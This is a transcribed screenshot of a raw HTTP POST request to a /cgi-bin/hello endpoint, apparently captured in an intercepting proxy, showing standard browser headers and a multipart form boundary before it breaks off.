 1 POST /cgi-bin/hello HTTP/1.1
2 Host: 39.107.83.203:10218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------41495274891
6005032403717794007
8 Content-Length: 15000
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------414952748916005032